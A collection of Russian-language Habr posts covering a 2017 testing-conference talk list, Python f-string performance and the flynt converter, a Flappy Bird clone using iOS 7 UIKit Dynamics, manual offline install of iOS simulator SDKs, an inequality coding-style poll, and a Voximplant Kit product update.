[BDD в розовом цвете](https://heisenbug-moscow.ru/talks/2017/msk/19gf7yiuomm0qeoi0ukiie/)
-----------------------------------------------------------------------------------------
**Анна Чернышева**/EPAM Systems
Наверняка многие сталкивались со сложностями внедрения автоматизации тестирования в процесс Continuous Delivery. Как быстро стартануть автоматизацию сразу в нескольких командах, обеспечить единство технических решений, не потерять в качестве, да ещё и техдолга не нахвататься? Что, если любой член команды сможет писать автотесты, которые к тому же будут генерировать документацию на UI? В докладе мы расскажем о том, как в Альфа-Лаборатории нам удалось разработать и внедрить BDD-библиотеку шагов для написания автотестов и какие технические решения позволяют нам за недельный спринт доносить до клиента новую протестированную фичу, полностью покрытую автотестами, да ещё и с готовой, актуальной документацией.
 **Анна Чернышева**
Lead Software Test Automation Engineer в EPAM Systems. Является ярым сторонником BDD. Успела поработать со многими инструментами автоматизации, принять участие в разработке тестовых фреймворков для крупных e-commerce-проектов. Сейчас участвует в разработке BDD-библиотеки для автоматизации тестирования и занимается внедрением DevOps-практик в Альфа-Лаборатории.
---
[Автотесты в World of Tanks: боты на страже качества](https://heisenbug-moscow.ru/talks/2017/msk/31zwck9sa4goccu0ygo2qq/)
-------------------------------------------------------------------------------------------------------------------------
**Александр Шуков**/Wargaming.net
В данном докладе коснемся общих проблем и подходов автоматизации тестирования в GameDev на примере проекта World of Tanks. Расскажем, как, перепробовав всё (от кликеров до инъекций кода в клиент-сервер), мы пришли к «bot-net» – тестовому фреймворку для «World of Tanks» со сценариями тестов на Python, посмотрим на его устройство и применение. Доклад больше фокусируется на вопросах построения инфраструктуры и среды для тестов, чем на самих тестах для игр. Доклад будет интересен QA в GameDev, а также всем любознательным, кого интересует жизнь за пределами WebDriver, JUnit, PyTest и так далее.
 **Александр Шуков**
С 2011 года работает в Wargaming.net на проекте World Of Tanks в должности QA-инженера, пройдя путь от «джуна на все руки» до лида автоматизации. Последние 2 года занимается функциональными автотестами и нагрузочным тестированием игрового сервера.
---
[Завершающий кейноут: Truths about technical testing](https://heisenbug-moscow.ru/talks/2017/msk/1tquz3o2n2qi6waqio4ca2/)
-------------------------------------------------------------------------------------------------------------------------
**Alan Page**/Unity
Большинство из нас слышали от уважаемых людей (или читали в интернете) «техническом тестировании». Конечно, технические знания — критически важная вещь для успеха. Но, несмотря на то, что большинство докладов о техническом тестировании заключается в обсуждении проблем автоматизации тестирования, как правило, нашим техническим ноу-хау существуют куда более ценные применения. В этом завершающем кейноуте Алан Пейдж поделится своим подходом к техническому тестированию, причинами, почему в своей команде они уменьшают количество автоматизации и как именно тестировщики могут более эффективно распорядиться своим техническим бэкграундом, чтобы внести больший вклад в работу команды. Кроме всего прочего, Алан покажет примеры наиболее любимых и практичных инструментов тестирования и расскажет о пользе наработки мощного и разностороннего набора инструментов.
 **Alan Page**
Алан Пейдж проработал тестировщиком программного обеспечения примерно 25 лет. Он был основным автором книги [«How We Test Software at Microsoft»](https://www.amazon.com/How-We-Test-Software-Microsoft/dp/0735624259) и поучаствовал в создании [«Beautiful Testing and Experiences of Test Automation: Case Studies of Software Test Automation»](https://www.amazon.com/Experiences-Test-Automation-Studies-Software/dp/0321754069). Кроме того, он пишет статьи на различные инженерные темы в своем блоге, его посты можно найти повсюду в интернете. Его последняя «книга» является коллекцией эссе на тему автоматического тестирования под общим именем «The A Word». Алан присоединился к Microsoft и стал частью команды Windows 95, и с тех пор работал над множеством релизов Windows, над ранними версиями Internet Explorer и Office Lync. В том числе, Алан два года проработал в Microsoft директором по тестированию. В январе 2017 года Алан ушел из Microsoft на должность директора по качеству в Unity.
---
Заключение
==========
Теперь доступна почти вся информация, позволяющая определиться «идти ли на конференцию». Надеюсь, программа получилась хорошей, и вы уже захотели к нам приехать — если так, то [билеты есть на официальном сайте](https://heisenbug-moscow.ru/tickets/). А если ответ — «сходил бы, если бы находился в Москве», то и этот вопрос мы решили: можно приобрести билеты онлайн-трансляции. Ждём 8-9 декабря на конференции и у мониторов!
|
https://habr.com/ru/post/343020/
| null |
ru
| null |
# F-strings или как сделать код чуть более быстрым и читаемым

В Python есть 3 способа форматировать строки, и один из них лучше других. Но не будем забегать наперед — о каком именно форматировании вообще речь? Каждый раз когда мы хотим поприветствовать пользователя по имени нам нужно вставить строку с именем в строку-шаблон. Большинство полезных записей в логах так же содержат значения переменных. И вот пример:
```
integer = 42
string = 'FORTY_TWO'
print('string number %s, or simply %d' % (string, integer))
print('string number {}, or simply {}'.format(string, integer))
print(f'string number {string}, or simply {integer}')
```
Первый способ, форматирование оператором %, пришел в Python еще из С — он имитирует функцию printf. Этот способ был первым в питоне, и остается единственным (из обсуждаемых в статье) в Python версии 2.5 и ниже.
Второй способ — это метод str.format, принадлежащий встроенному классу строк. Он появился с Python 3.0, и был портирован в версию 2.6. Этот метод был [рекомендован](https://docs.Python.org/3.0/whatsnew/2.6.html#pep-3101-advanced-string-formatting) как обладающий более богатым синтаксисом.
Третий способ, f-string, появился в Python версии 3.6. Как объяснено в [PEP-0498](https://www.python.org/dev/peps/pep-0498/), создание нового способа форматирования строк было мотивировано недостатками существующих методов, которые авторы характеризуют как подверженные ошибкам, недостаточно гибкие и не элегантные:
> This PEP is driven by the desire to have a simpler way to format strings in Python. The existing ways of formatting are either error prone, inflexible, or cumbersome.
Итак, у нас есть три способа решить одну задачу. Но может это дело личного вкуса и предпочтений? Возможно, но стиль вашего кода (особенно кода в проекте с большим количеством участников) точно выиграет от единообразия. В лучшем случае стоит использовать один метод форматирования строк, тогда читать код станет проще. Но какой же метод выбрать? И есть ли разница в производительности кода?
Попробуем ответить на вопрос о производительности экспериментально:
```
import timeit
setup = """
integer = 42
string = 'FORTY_TWO'
""".strip()
percent_stmt ="'Number %s or simply %d' % (string, integer)"
call_stmt = "'Number {} or simply {}'.format(string, integer)"
fstr_stmt = """f'Number {string} or simply {integer}'"""
def time(stmt):
return f"{timeit.timeit(stmt, setup, number=int(1e7)):.3f}"
print(f"Timing percent formating: | {time(percent_stmt)}")
print(f"Timing call formating: | {time(call_stmt)}")
print(f"Timing f-string formating: | {time(fstr_stmt)}")
```
Результаты на мак-буке с Python 3.7:
```
Timing percent formating: | 2.025
Timing call formating: | 2.943
Timing f-string formating: | 1.348
```
Разница значительная. И что же теперь, запускать поиск regex на ".format" и переписывать сотни выражений? В принципе задача простая, но трудоемкая. Плюс вероятность допустить ошибку и посадить баг в до этого работающий код! Кажется, есть место для автоматизации. И действительно, существуют библиотеки способные конвертировать большинство выражений в f-strings: [flynt](https://github.com/ikamensh/flynt), [pyupgrade](https://github.com/asottile/pyupgrade).
Flynt прост в использовании. К примеру, запустим конвертацию на исходном коде flask:
```
38f9d3a65222:~ ikkamens$ git clone https://github.com/pallets/flask.git
Cloning into 'flask'...
...
Resolving deltas: 100% (12203/12203), done.
38f9d3a65222:~ ikkamens$ flynt flask
Flynt run has finished. Stats:
Execution time: 0.623s
Files modified: 18
Expressions transformed: 43
Character count reduction: 241 (0.04%)
_-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_.
Please run your tests before commiting. Report bugs as github issues at: https://github.com/ikamensh/flynt
Thank you for using flynt! Fstringify more projects and recommend it to your colleagues!
_-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_._-_.
38f9d3a65222:~ ikkamens$
```
Так же стоит отметить возможность конвертации выражений, занимающих несколько строк, и сбор статистики о выполненных изменениях. Флаг --line\_length XX определяет лимит длины строки после преобразования. Flynt позволяет вызвать pyupgrade с флагом --upgrade.
Pyupgrade включает в себя больше функционала, и может почистить ваш код от многих артефактов Python 2 — таких как наследование от object, указание имен классов в super и [многое другое](https://github.com/asottile/pyupgrade#implemented-features). Pyupgrade задуман для использования с [pre-commit](https://github.com/pre-commit/pre-commit), утилитой для автоматической модификации кода перед коммитами.
Конвертировать лучше исходники в гите или другом контроле версий. Стоит прогнать тесты и посмотреть на изменения самому (используя git diff или среды типа PyCharm). Покуда среди нас живы те, кому не все равно, что код стал на пару символов короче, проактивная конвертация также сэкономит их время. Ведь рано или поздно кто-то начнет делать руками то, что можно сделать утилитой. F-strings работают только на Python 3.6+, но скоро это не будет проблемой так как [другие версии устареют](https://pythonclock.org/).
Стоит отметить что совсем отказаться от классического метода .format не получится. В случае когда вы используете один и тот же шаблон для создания сообщений с разными переменными в разных местах кода следует сохранить этот шаблон в переменной, и использовать её — принцип «Don't repeat yourself» куда важнее чем выигранные наносекунды от форматирования строки.
Выводы:
Мы рассмотрели три способа форматирования строк, доступные в версиях Python 3.6+, их краткую историю и сравнили их производительность. Мы также рассмотрели существующие в открытом доступе утилиты для автоматической конвертации кода к новому методу форматирования строк, и их дополнительные функции. Не забывайте о простых вещах в вашем коде, и удачи!
|
https://habr.com/ru/post/462179/
| null |
ru
| null |
# Создаем клон игры Flappy Bird, используя движок физики iOS7
#FlappyBird — И этим все сказано!

Эта игрушка невероятно проста, но в тоже время содержит добротную смесь развлечения и негодования присущее играм 90-х, таким как Double Dragon 3, и Teenage Mutant Ninja Turtles. После того как [Dong Nguyen](https://twitter.com/dongatory) объявил о том, что собирается убрать игру из app store, мне стало интересно насколько сложно воссоздать физику и взаимодействие с помощью нового физического движка iOS7. Я написал эту статью потому, что многие разработчики даже не знают, что IOS 7 имеет встроенный физический движок — UIKit Dynamics.
1. Взмахи
=========
Реализация содержит три шага. Во-первых, необходимо создать распознание жеста прикосновения:
```
UITapGestureRecognizer *singleTapGestureRecognizer = [[UITapGestureRecognizer alloc] initWithTarget:self action:@selector(handleSingleTapGesture:)];
[self.view addGestureRecognizer:singleTapGestureRecognizer];
[singleTapGestureRecognizer setNumberOfTapsRequired:1];
```
Следующим этапом мы должны создать взмахи «птички». Создаем постоянный вектор `flapUp` (вверх):
```
flapUp = [[UIPushBehavior alloc] initWithItems:@[self.block] mode:UIPushBehaviorModeInstantaneous];
flapUp.pushDirection = CGVectorMake(0, -1.1);
flapUp.active = NO;
```
И напоследок, добавляем гравитацию на «птичку».
```
gravity = [[UIGravityBehavior alloc] initWithItems:@[self.block]];
gravity.magnitude = 1.1;
```
Вот так будет двигаться наша «птичка»:

Двигающиеся трубы.
------------------
Реализация труб тоже достаточно проста. Надо создавать их вне экрана и начинать двигать с правой стороны к левой с негативной силой X. Создаем трубы и придаем им плотность.
```
pipesDynamicProperties= [[UIDynamicItemBehavior alloc] initWithItems:@[topPipe, bottomPipe]];
pipesDynamicProperties.allowsRotation = NO;
pipesDynamicProperties.density = 1000;
```
Трубы созданы, а теперь пусть побегают по экрану.
```
movePipes = [[UIPushBehavior alloc] initWithItems:@[topPipe, bottomPipe] mode:UIPushBehaviorModeInstantaneous];
movePipes.pushDirection = CGVectorMake(-2800, 0);
movePipes.active = YES;
```
И это будет выглядеть примерно так:

Умираем при коллизиях
---------------------
Последним шагом будет добавление момента проигрыша при коллизии с объектами. Стоит обратить внимание на левую границу на экране. При коллизии, она убирает трубы, а также вызывает код для генерации новых.
```
blockCollision = [[UICollisionBehavior alloc] initWithItems:@[self.block]];
[blockCollision addBoundaryWithIdentifier:@"LEFT_WALL" fromPoint:CGPointMake(-1*PIPE_WIDTH, 0) toPoint:CGPointMake(-1*PIPE_WIDTH, self.view.bounds.size.height)];
blockCollision.collisionDelegate = self;
```
Добавляем коллизию между «птичкой» и землей.
```
groundCollision = [[UICollisionBehavior alloc] initWithItems:@[self.block, self.ground]];
groundCollision.collisionDelegate = self;
```
И в конце-концов, после того как созданы трубы, мы должны добавить коллизию между трубами и «птичкой».
```
[blockCollision addItem:topPipe];
[blockCollision addItem:bottomPipe];
```
Так как трубы и земля — это один и тоже делегат `self`, то все что касается «птички» вызывает «Game Over». Теперь коллизии добавлены между «птичкой» и землей, а также «птичкой» и динамически создаваемыми трубами. Вот как это выглядит:

Исходные коды доступны на GitHub под лицензией MIT для тех, кто хочет научиться пользоваться физическим движком iOS7. Вы можете посмотреть исходники тут: [github.com/joeblau/FlappyBlock](https://github.com/joeblau/FlappyBlock)
|
https://habr.com/ru/post/212295/
| null |
ru
| null |
# Ручное «оффлайн» добавление и обновление поддержки iOS 3.x & 4.x в iOS Simulator SDK 5.x
Приветствую всех уважаемых хабражителей!
Данный хабратопик описывает «механизм» ручной загрузки пакета Xcode 4.2 iOS 4.3 Simulator, его обновлений и дополнений поддержки iOS 3.х & 4.x в iOS 5.x SDK для их последующей установки в оффлайн режиме.
При наличии нескольких рабочих мест, используемых для разработки, и желании экономить время и трафик при обновлении предлагаемая методика может оказаться полезной.
Для начала запускаем нашу среду Xcode, переходим в меню **Xcode -> Preferences...** и в открывшемся окне настроек переходим на вкладку **Downloads**. В результате видим примерно следующее:
В данном случае iOS 4.3 Simulator у нас уже установлен, но отсутствует поддержка создания, запуска и отладки программ на устройствах с iOS 3.0-3.2.2 и 4.0-4.1. Можно, конечно, воспользоваться предлагаемой Xcode услугой **Check for and install updtates automatically**, но эту операцию необходимо будет повторить на всех рабочих местах, где установлена среда Xcode. Мы же хотим загрузить обновления один раз и установить их затем на все рабочие места. Как нам достичь этой цели? Решение приведено ниже.
1. Запускаем Safari. В адресной строке вводим адрес [iOS Dev Center](http://developer.apple.com/devcenter/ios/index.action) и авторизуемся под нашим аккаунтом разработчика.
2. Открываем еще одну вкладку Safari и в адресной строке вводим адрес [devimages.apple.com.edgekey.net/downloads/xcode/simulators/index.dvtdownloadableindex](https://devimages.apple.com.edgekey.net/downloads/xcode/simulators/index.dvtdownloadableindex).
В результате в окне Safari мы должны увидеть XML код:
```
xml version="1.0" encoding="UTF-8"?
...
```
Для iOS и Mac OS разработчиков ясно, что перед нами PropertyList (.plist).
* Ключ *downloadables* с типом *array* это массив, каждый элемент которого c типом *dict* является описанием загружаемого пакета обновления.
Обратим внимание на первый элемент:
```
fileSize
498838122
identifier
Xcode.SDK.iPhoneSimulator.4.3
name
iOS 4.3 Simulator
source
http://adcdownload.apple.com/Developer\_Tools/ios\_simulator/
iphone\_4.3\_iphonesimulatorsdk4\_3.dmg
```
+ Ключ *fileSize* с типом *integer* содержит информацию о размере пакета.
+ Ключ *identifier* с типом *string* содержит идентификатор пакета.
+ Ключ *name* с типом *string* содержит название пакета.
+ Ключ *source* с типом *string* и есть **URL адрес** для загрузки с сервера обновления необходимого нам пакета в формате инсталляционного образа DMG.
+ В следующем далее вложенном ключе *userInfo* с типом *dict* содержится информация, необходимая для установки пакета в среду Xcode (иконка, место установки, описание и т.п.).
3. Попробуем открыть полученный [адрес](http://adcdownload.apple.com/Developer_Tools/ios_simulator/iphone_4.3_iphonesimulatorsdk4_3.dmg) в новой вкладке Safari. Нас переадресуют на страницу **Downloads & ADC Member Assets** с сообщением о том, что наш сеанс просрочен и предложением вернутся на страницу [ADC Member Site](http://connect.apple.com/) для повторной попытки загрузки файла. Воспользуемся этим предложением и получим переадресацию на страницу [Downloads for Apple Developers](https://developer.apple.com/downloads/index.action). В этом многостраничном списке нет нужного нам пакета! Но нас не остановят временные неудачи. Выбираем любой пакет из списка (я лично воспользовался «HTTP Live Streaming Tools», руководствуясь сравнительно малым его размером в 1.63 MB) и загружаем выбранный пакет по ссылке. Необходимо дождаться начала загрузки файла.
4. Одновременно с начавшейся загрузкой в новой вкладке Safari открываем интересующий нас [адрес](http://adcdownload.apple.com/Developer_Tools/ios_simulator/iphone_4.3_iphonesimulatorsdk4_3.dmg). Если все сделано правильно начинается загрузка нужного нам файла.
5. Повторяем эту операцию для всех нужных нам пакетов дополнений и обновлений.
6. Откроем один из загруженных нами в п.5 образов **iphone\_4\_iphonesdk4x.dmg**. Внутри мы видим стандартный для Mac OS X установочный пакет **iPhoneSDK4\_x.pkg**. Для установки его необходимо открыть в приложении Installer и в качестве *папки назначения* указать место установки SDK iOS 5.0 (при стандартной установке *по умолчанию это папка **/Developer** в корне системного диска*).
7. Аналогично устанавливается пакеты из образов **iphone\_3\_iphonesdk3x.dmg** и **iphone\_4.3.5\_iphonesimulatorsdk4\_3patch1.dmg**
.
|
https://habr.com/ru/post/136150/
| null |
ru
| null |
# Стиль кодирования условия неравенства

Есть несколько способов оформлять неравенство.
В одном случае мы, располагая переменную слева, пишем как читаем: «X больше нуля».
`X > 0`
Другой метод — меньшее число находится слева, большее справа, облегчая определение диапазона:
`0 < X && X < 100`
Холивар открыт, господа!
|
https://habr.com/ru/post/186236/
| null |
ru
| null |
# Как Smartcalls стал Voximplant Kit’ом – ребрендинг и киллер-фичи
[](https://habr.com/ru/company/Voximplant/blog/492232/)
Мы долго готовили обновление Smartcalls – визуального редактора для исходящих звонков – и вот оно случилось. Сегодня под катом расскажем про UI/UX-изменения и залезем под капот деморежима, чтобы показать, как мы приручали [JointJS](https://www.jointjs.com/opensource).
А что собственно поменялось?
----------------------------
Из самого очевидного – новое имя и урл, а это значит, что Voximplant Kit доступен по соответствующей ссылке [voximplant.com/kit](https://voximplant.com/kit/). Модифицировали и [страницу регистрации](https://kit.voximplant.com/registration), теперь она такая:

Хотя концепция осталась прежней, существенно преобразился интерфейс продукта, став более user-friendly. Верхнее меню перекочевало налево, что сделало навигацию по блокам более логичной и удобной.

Кроме того, теперь доступны группировка и сортировка сценариев и аудиозаписей, поиск по номерам, а также карточки кампаний с краткой информацией о них, включая новые индикаторы – среднюю длительность успешного звонка и общую потраченную сумму.

Что касается интеграций: user-friendly интерфейс добрался и до настроек почты, а на вкладках Dialogflow, SIP, Global Variables появился поиск и сортировка файлов по ID и host'ам.

В общем, много всего нового и крутого! Подробнее об изменениях можно почитать [в нашем блоге](https://voximplant.ru/blog/please-meet-brand-new-version-of-smartcalls-voximplant-kit).
Но самое главное – редактор
---------------------------
Деморежим (спойлер: это и есть главная киллер-фича).

Реал-тайм выполнение сценария с подсветкой задействованных блоков, а после выполнения – результат звонка (Flow и Log), благодаря чему отладка сценариев стала еще проще и быстрее.

Посмотреть видео работы деморежима можно [здесь](https://www.youtube.com/watch?v=hhYVauBwb0A) или протестировать самостоятельно после регистрации на [Voximplant Kit](https://kit.voximplant.com/registration).
А о том, как это все реализовано, расскажем в следующем разделе. Новые фичи редактора:
* undo/redo (1 на рисунке ниже);
* горячие клавиши (2);
* всплывающее меню, где можно выровнять блоки и линки между ними одним нажатием, изменить масштаб, работать с miniMap, развернуть сценарий на весь экран, а также расшарить его (скопировать или сохранить как png) (3);
* контекстное меню по правому клику мыши;
* копирование блоков – не только внутри одного сценария, но и между разными сценариями и даже(!) разными аккаунтами;
* lock/unlock блока — залоченный блок двигать можно, но НЕЛЬЗЯ редактировать во избежание нежелательных изменений;
* смена цветов – визуально можно выделить несколько «родственных» блоков;
* поиск по именам и содержанию используемых блоков;
* блок «Интерактивное меню» – возможность менять порты (варианты ответов) местами простым перетаскиванием.
